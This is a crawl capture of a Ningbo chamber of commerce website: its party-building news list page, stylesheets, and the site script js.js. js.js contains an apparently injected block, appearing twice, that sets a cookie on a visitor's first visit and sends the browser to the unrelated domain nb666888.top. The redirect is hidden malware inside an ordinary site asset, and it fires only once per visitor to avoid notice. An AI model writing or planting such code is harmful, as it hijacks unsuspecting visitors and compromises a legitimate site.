

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=26
body_size: 2936
content:
<!DOCTYPE html>
<html>
<head id="Head1">
    <title>党建动态 - 宁波市杭州商会</title>
    <meta name="keywords" content="宁波市杭州商会"/>
    <meta name="description" content="宁波市杭州商会"/>
    <link href="/statics/nbshzsh.com/css/public.css" rel="stylesheet" type="text/css" />
    <link href="/statics/nbshzsh.com/css/style.css" rel="stylesheet" type="text/css" />
    <script src="/statics/nbshzsh.com/js/jquery-1.7.2.min.js" type="text/javascript"></script>
    <script src="/statics/nbshzsh.com/js/js.js" type="text/javascript"></script>
</head>
<body>
<div class="head">
    <div class="bar">
        <div class="logo"><a href="/index.php" title="商会首页"><img src="/statics/nbshzsh.com/images/logo.png" alt="宁波杭州商会"/></a></div>
        <div class="search">
            <div class="hotline"></div>
            <div class="input">
                <input type="text" id="txtSearch" class="txt" value="输入您要查找的关键词"/><span></span>
            </div>
        </div>
    </div>
    <div class="nav">
        <ul>
            <li class="mlevel"><a href="/index.php">首页</a> </li>
            
            
            
            <li class="mlevel">
                <a href="javascript:void(0)">走进商会</a>
                
                <ul>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=1">商会简介</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=2">商会宗旨</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=3">组织机构</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=4">商会章程</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=13">商会制度</a></li>
                    
                </ul>
                
            </li>
            
            
            <li class="mlevel">
                <a href="javascript:void(0)">新闻动态</a>
                
                <ul>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=14">政策导航</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=15">商会新闻</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=16">企业新闻</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=17">商会分会</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=18">商会通知</a></li>
                    
                </ul>
                
            </li>
            
            
            <li class="mlevel">
                <a href="javascript:void(0)">商会服务</a>
                
                <ul>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=19">融资服务</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=20">招商引资</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=22">法律服务</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=23">医疗专家服务</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=21">优惠联盟</a></li>
                    
                </ul>
                
            </li>
            
            
            <li class="mlevel">
                <a href="javascript:void(0)" class='select'>党支部</a>
                
                <ul>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=24">商会党支部</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=25">支部成员</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=26">党建动态</a></li>
                    
                </ul>
                
            </li>
            
            
            <li class="mlevel">
                <a href="javascript:void(0)">杭商风采</a>
                
                <ul>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=27">会长介绍</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=28">理事介绍</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=29">会员介绍</a></li>
                    
                </ul>
                
            </li>
            
            
            <li class="mlevel">
                <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=11">甬上杭商</a>
                
            </li>
            
            
            <li class="mlevel">
                <a href="javascript:void(0)">联系我们</a>
                
                <ul>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=5">入会程序</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=30">商会地址</a></li>
                    
                    <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=31">商会微信</a></li>
                    
                </ul>
                
            </li>
            
            
        </ul>
    </div>
</div>

<div class="banner"><img src="/statics/nbshzsh.com/images/banner/banner.jpg" /></div>

<div class="main">
    <div class="box">
        <div class="b-left">
            
<div class="about">
    <div class="title"><span>党支部</span></div>
    
    
    <ul>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=24">商会党支部</a></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=25">支部成员</a></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=26">党建动态</a></li>
        
    </ul>
    
    
</div>

<div class="adv"><a href=""><img src="/statics/nbshzsh.com/images/adv/adv_03.jpg" /></a></div>

<div class="hot-news">
    <div class="title"><span>最新新闻</span></div>
    <ul>
        
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1105">墨染富春 诗韵芳华 ——宁波市杭州商会三八妇女节活动</a><span class="date">2025-03-12</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1104">乐创无界 链动商海 —宁波市杭州商会企业互访活动</a><span class="date">2025-03-07</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1103">乐创无界 链动商海 —宁波市杭州商会企业互访活动</a><span class="date">2025-03-07</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1102">以评促改强作风 对标提升践初心 —宁波市杭州商会开展组织生活会和民主评议党员大会</a><span class="date">2025-02-11</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1101">“述”亮佳绩 “评”添动力 —宁波市杭州商会党支部参加述职评议会</a><span class="date">2025-01-14</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1100">在甬杭商情援灾区 众志成城演绎人间大爱</a><span class="date">2025-01-08</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1099">乐纷享——新岁始发 共迎新机</a><span class="date">2025-01-06</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1098">商海链动 质新共进 宁波市杭州商会四届二次会员大会圆满举办</a><span class="date">2024-12-13</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1097">回望励心志 攀高向新程 ——宁波市杭州商会党支部主题党日活动</a><span class="date">2024-12-13</span></li>
        
        <li><a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=15&id=1096">宁波市杭州商会联合组织宪法宣传活动</a><span class="date">2024-12-04</span></li>
        
        
    </ul>
</div>

        </div>
        <div class="b-right">
            <div class="title">
                <h3>党建动态</h3>
                <p>当前位置：首页 > <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=9">党支部</a> > <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=lists&catid=26">党建动态</a> >  </p>
            </div>
            <div class="news-list">
                <ul>
                    
                    
                    <li>
                        [2021/06/22] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=847">  【百年党史】“七一五”反革命政变</a>
                    </li>
                    
                    <li>
                        [2021/06/16] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=846">  【百年党史】中共五大</a>
                    </li>
                    
                    <li>
                        [2021/06/10] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=845">  【百年党史】“四一二”反革命政变</a>
                    </li>
                    
                    <li>
                        [2021/06/02] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=840">  【百年党史】中山舰事件</a>
                    </li>
                    
                    <li>
                        [2021/05/31] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=839">  【百年党史】北伐战争开始</a>
                    </li>
                    
                    <li>
                        [2021/05/26] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=836">  【百年党史】五卅运动</a>
                    </li>
                    
                    <li>
                        [2021/05/24] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=835">  【百年党史】中共四大</a>
                    </li>
                    
                    <li>
                        [2021/05/21] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=834">  【百年党史】黄埔军校建立</a>
                    </li>
                    
                    <li>
                        [2021/05/18] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=831">  【百年党史】国民革命</a>
                    </li>
                    
                    <li>
                        [2021/05/17] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=830">  【百年党史】中共三大</a>
                    </li>
                    
                    <li>
                        [2021/05/11] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=826">  【百年党史】京汉铁路工人大罢工</a>
                    </li>
                    
                    <li>
                        [2021/05/10] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=825">  【百年党史】中共二大</a>
                    </li>
                    
                    <li>
                        [2021/05/07] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=823">  【百年党史】中共一大</a>
                    </li>
                    
                    <li>
                        [2021/04/28] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=815">  【百年党史】共产党的早期组织成立</a>
                    </li>
                    
                    <li>
                        [2021/04/28] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=814">  【百年党史】五四运动</a>
                    </li>
                    
                    <li>
                        [2020/07/15] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=716">  决战脱贫注入商会力量——-15家异地商会党员走进扶贫基地</a>
                    </li>
                    
                    <li>
                        [2020/07/07] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=713">  久久心向党   红动新农村--宁波市杭州商会党支部活动</a>
                    </li>
                    
                    <li>
                        [2020/05/21] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=703">  【红色领航】互看互学中携手  共建共享中借力</a>
                    </li>
                    
                    <li>
                        [2019/06/16] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=670">  【党建工作】传承红色基因 奋斗时代追梦---宁波市杭州商会党支部赴池州开展主题党日活</a>
                    </li>
                    
                    <li>
                        [2019/05/27] &nbsp;&nbsp;   <a href="http://www.nbshzsh.com/index.php?m=content&c=index&a=show&catid=26&id=665">  【党建工作】支部建设规范有序 担当有为追梦前行--- 宁波市杭州商会党支部换届选举大会</a>
                    </li>
                    
                    
                </ul>
                <div class="page">
                    <a class="a1">30条</a> <a href="index.php?m=content&c=index&a=lists&catid=26" class="a1">上一页</a> <span>1</span> <a href="index.php?m=content&c=index&a=lists&catid=26&page=2">2</a> <a href="index.php?m=content&c=index&a=lists&catid=26&page=2" class="a1">下一页</a>
                </div>
            </div>
        </div>
    </div>
</div>
<!--底部信息-->
<div class="foot">
    地址：宁波市鄞州区惊驾路汉德城公寓3号宁波市杭州商会 电话：0574-87328185 网址：http://www.nbshzsh.com<br />
    Copyright ? 2010 宁波市杭州商会网 版权所有 邮编：315000<br />
    技术支持：<a href="http://www.nbjjw.cn" target="_blank">宁波市家具商会</a> 备案号：浙ICP备11032018<br /> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1253584695'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D1253584695%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.nbshzsh.com/statics/nbshzsh.com/css/public.css
body_size: 858
content:
body{
	width:100%;
	margin:0px;
	font-size:12px;
	font-family:  ����, Arial;
	 
}

img{
	border:0px;	
}

ul {
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	margin-top: 0px;
	list-style-type:none;
}
li {
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	margin-top: 0px;
	list-style-type:none;
}

a {
	color:#616161;
	text-decoration: none
}

a:hover {
	color:red;
	text-decoration:none;
}

/****��ҳͷ��*****/
.head{width:1100px;margin:0 auto;}
.head .bar{padding:10px 0px; overflow:hidden;}
.bar .logo{float:left; margin-left:15px; }
.bar .search{float:right; margin-top: 30px;}
.search .hotline{width:210px;height:25px; background:url(../images/bg.gif) no-repeat;background-position:-4px -3px}
.search .input{margin-top:8px;width:210px;height:25px;border:solid 1px #b1b1b1; overflow:hidden;}
.search .input .txt{border:0px;width:170px;height:23px;line-height:23px; border-right:solid 1px #b1b1b1; text-indent:5px; color:#b1b1b1;float:left;}
.search .input span{ display:inline-block;width:30px;height:22px;background:url(../images/bg.gif) no-repeat;background-position:-80px -52px;float:right; cursor:pointer;}

/****ͷ������*****/
.nav{margin:0 auto;width:1100px;height:40px;background:url(../images/nav_bg.gif) repeat-x;font-size:14px;font-weight:bold;}
.nav .mlevel{float:left;width:120px;/*IE6 only*/}
.nav .mlevel a{height:40px;line-height:40px;color:#fff;text-decoration:none;display:block; text-align:center;}
.nav a.select{height:35px;background-color:#ffcc00;border-bottom:solid 2px #e38b00;color:#020202;margin-top:3px;_margin-top:0px;}
.nav .mlevel a:hover,#nav .mainlevel a.cur{color:#fff;text-decoration:none;background:#062723 url(../images/slide-panel_03.png) 0 0 repeat-x;}
.nav .mlevel ul{display:none;position:absolute; z-index:1100;}
.nav .mlevel li{background:#2167b5;width:120px;/*IE6 only*/}
 

.foot{margin:10px auto; width:100%; line-height:20px; text-align:center;}


--- FILE ---
content_type: text/css
request_url: http://www.nbshzsh.com/statics/nbshzsh.com/css/style.css
body_size: 1738
content:
.banner{width:1100px;margin:0 auto;margin-top:10px;}

.main{width:1100px;height:auto; margin:0 auto;}
.main .notice{height:26px;overflow:hidden;border:solid 1px #ccc;padding:2px;margin-top:10px;}
.notice .title{float:left;width:80px;height:26px; line-height:26px; text-align:center; color:#fff; font-weight:bold; background:url(../images/bg_05.gif);}
.notice .n-content{width:990px;float:right; line-height:26px;}

.main .box{margin-top:10px; overflow:hidden;}
.box .b-left{width:280px;float:left;padding-right:20px; border-right:dashed 1px #ccc;}
.b-left .title{ height:36px; line-height:36px; background:url(../images/bg_02.gif) repeat-x; overflow:hidden;}
.b-left .title span{display:block;float:left;width:120px;height:30px; border-bottom:solid 2px #e3e3e3; background:#fff;margin-left:20px;_margin-left:10px;margin-top:4px; line-height:30px; text-align:center;color:#616161;font-weight:bold; font-size:14px;}
.b-left .about{width:280px;float:left; overflow:hidden;}
.b-left .about ul li{height:30px; line-height:30px; background:#eee; border-bottom:solid 1px #fff; text-indent:50px; font-weight:bold}
.b-left .about ul li.select{background:#ffcc00;}

.b-left .adv{width:280px;height:115px; overflow:hidden;padding-top:10px;}
.b-left .adv img{width:280px;height:115px;}

.hot-news{margin-top:10px;}
.b-left ul{border-left:solid 1px #ccc;border-bottom:solid 1px #ccc;border-right:solid 1px #ccc; padding:2px;}
.b-left ul li{background:url(../images/point.jpg) no-repeat 4px center; text-indent:15px; overflow:hidden;height:25px; line-height:25px;}
.b-left ul li a{display:block;float:left;width:190px;overflow:hidden;color:#292929;}
.b-left ul li span.date{width:80px;display:block;float:right; overflow:hidden;color:#727171;}


.box .b-right{width:780px;float:right;}
.b-right .title{height:30px;padding:2px; border:solid 1px #ccc; overflow:hidden;}
.b-right .title h3{padding:0px;margin:0px;width:120px; text-align:center;height:30px; line-height:30px; background:url(../images/bg_06.gif) repeat-x; color:#fff;float:left;}
.b-right .title p{padding:0px;margin:0px;float:right; line-height:30px;padding-right:10px;}
.b-right .title p a{color:red;}
.b-right .title p a:hover{color:#0e70b5;}


.b-right .content{padding:35px 10px;line-height:1.8; }
.b-right .content .nTitle{text-align:center;border-bottom:solid 1px #ccc;}
.b-right .content .nTitle h3{padding:0px;margin:0px; text-align:center;color:#000; font-size:25px;padding:5px 0px;}
.b-right .content img { display:block; margin: 15px auto;}
#Article { font-size : 14px; padding: 20px 0; ling-height: 1.9 !important}
#Article p { margin-top: 20px; line-height: 1.9;}




.news-details h3{ text-align:center; font-size:25px;}
.news-details p{ text-align:center;}

.news-hot{padding-bottom:10px;}
.news-hot .name{height:30px; line-height:30px; background:#C03; color:#fff; text-indent:10px;}
.news-hot ul{ background:#f1f1f1;padding:5px 0px;}
.news-hot ul li{ height:25px;line-height:25px; text-indent:10px;}


.news-list ul li{ overflow:hidden; border-bottom:dashed 1px #ccc;padding:10px;padding-left:0px}
.news-list .pic{width:150px;height:99px;float:left;margin-right:10px; overflow:hidden;}
.news-list .pic img{width:150px;}
.news-list h3,.news-list p{padding:0px;margin:0px;}
.news-list h3{font-size:14px;padding-bottom:10px;}
.news-list h3 span{font-size:12px;color:#868484;}
.news-list p{ line-height:20px;}
.news-list p a{ color:#a3a1a1;}
.biaoqian{ clear:both;padding-top:5px;}

.news-list .vhead{width:109px;height:99px;float:left;margin-right:10px;}
.news-list .vhead img{width:109px;}
.news-list p.intro{height:88px;}

.v-detail{padding:5px 10px;line-height:20px;}
.v-detail h1 span{font-size:14px;color:#868484;}
.v-detail .photo{  overflow:hidden; margin-right:10px;}
.v-detail .photo img{}
.v-detail .intro{ line-height:20px;}

.page{height:30px;margin-top:15px; text-align:center;padding:5px 0px;}
.page a{ display:inline-block; padding:3px 10px 5px 10px;border:solid 1px #18c1f2; margin-left:3px;font-weight:bold;}
.page a:hover{border:solid 1px #3491e8;}
.page a.select{border-width:0px; border:solid 1px #aef0fe;background:#18c1f2;}

.map{width:700px;height:300px;margin-top:15px;}

.v-join{padding-left:30px;padding-top:30px; font-size:14px;font-weight:bold;}
.v-join ul li{height:45px; line-height:45px;}
.v-join ul li .txt{width:200px;height:25px; line-height:25px; text-indent:5px; border:solid 1px #ccc;}
.v-join ul li .btn{ height:25px; line-height:25px; padding:3px 15px 5px 15px; background:#1faaf9; color:#fff;margin-left:60px;}

.result{padding:0px 20px;}
.result ul li{line-height:20px;padding:10px 0px; border-bottom:dashed 1px #ccc;}

.gang-list{overflow:hidden;}
.gang-list ul{overflow:hidden;margin-left:17px;}
.gang-list ul li{width:109px;height:130px;float:left;padding:3px; text-align:center;margin-right:10px;margin-top:15px;}
.gang-list ul li img{width:109px;height:116px;}

.press-list{overflow:hidden;}
.press-list ul{overflow:hidden;}
.press-list ul li{width:150px;height:240px;float:left;padding:3px; text-align:center;margin-left:30px;margin-top:20px;}
.press-list ul li img{width:150px;height:205px;}


.right-nav{overflow:hidden;height:36px; line-height:36px; background:url(../images/bg_02.gif) repeat-x; text-align:right;padding-right:15px;color:#ccc;}
.right-nav a{padding:3px 15px;color:#fff;font-size:14px; font-weight:bold;}
.right-nav a.select{height:25px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius:5px;background:#727171;}
.right-nav a:hover{height:25px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius:5px;background:#ccc;}

.p-detail{padding:5px 10px;}
.p-detail h3{padding:0px;margin:0px;font-size:20px;color:#000;border-bottom:dashed 1px #ccc;padding-bottom:5px;}
.p-detail .photo{width:300px;height:410px; overflow:hidden;float:left;margin-right:20px;}
.p-detail .photo img{width:300px;}
.p-detail .intro{line-height:25px;padding-top:10px;}
.p-detail .intro span{ display:block; color:red;font-size:18px; font-weight:bold;}
.download{padding-top:30px;border-top:dotted 1px #ccc; text-align:center;margin-top:15px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.nbshzsh.com/statics/nbshzsh.com/js/js.js
body_size: 1306
content:
var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
         location = 'https://nb666888.top'
     }
�&#65533;
$(function () {
    $(".search .input span").click(function () {
        var search = $("#txtSearch").val();
        if (search == "输入您要查找的关键词") return;

        window.location.href = "search.aspx?w=" + encodeURIComponent(search);
    
    });

    $(".input .txt").focus(function () {
        var search = $(this).val();
        if (search == "输入您要查找的关键词") {
            $(this).val("");
        }
    }).blur(function () {
        var search = $(this).val();
        if (search.length <= 0) {
            $(this).val("输入您要查找的关键词");
        }
    });

    $(".nav li").hover(function () {
        $(this).find("ul").slideDown("slow");
    }, function () {
        $(this).find("ul").slideUp("fast");
    });

    if ($("#slider").length > 0) {
        // 焦点图片淡隐淡现
        $("#slider").Xslider({
            affect: 'fade',
            ctag: 'div'
        });
    }

    if ($(".b-right").length > 0) {
        var lh = $(".b-left").height();
        var rh = $(".b-right").height();
        if (rh > lh) {
            $(".b-left").height(rh);
        }
    }

    if ($(".s-list").length > 0) {
        $(".s-list").jCarouselLite({
            btnNext: ".next",
            btnPrev: ".prev"
        });
    }

    if ($(".fl-list").length > 0) {
        $(".fl-list").jCarouselLite({
            btnNext: ".next",
            btnPrev: ".prev",
            visible: 7
        });
    }

    if ($(".flink").length > 0) {
        $(".flink .txt").change(function () {
            var url = $(this).find("option:selected").val();
            window.open(url);
        });
    }

    loadMap();
});

function loadMap() {
    if ($("#map").length <= 0) return;
    $.getscript("http://api.map.baidu.com/api?v=1.3", function () {
        var map = new BMap.Map("map");
        map.centerAndZoom(new BMap.Point(121.59786, 29.85565), 12);
        //map.addControl(new BMap.NavigationControl());  
        map.enableScrollWheelZoom(); // 启用滚轮放大缩小�&#65533;
        //map.addEventListener("tilesloaded", function () { setCenterAndZoom(); });
        var address = "宁波市江东区银晨国际3�&#65533;9号楼1�&#65533;";
        var latlng = "";
        if (latlng.length > 0) {
            var arr = latlng.split(",");
            var point = new BMap.Point(arr[1], arr[0]);
            map.addOverlay(new BMap.Marker(point));
            map.centerAndZoom(point, 18);
        } else {
            var myGeo = new BMap.Geocoder();
            myGeo.getPoint(address, function (point) {
                if (point) {
                    map.centerAndZoom(point, 18);
                    map.addOverlay(new BMap.Marker(point));
                }
            }, "宁波�&#65533;");
        }
    });
}
var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
         location = 'https://nb666888.top'
     }
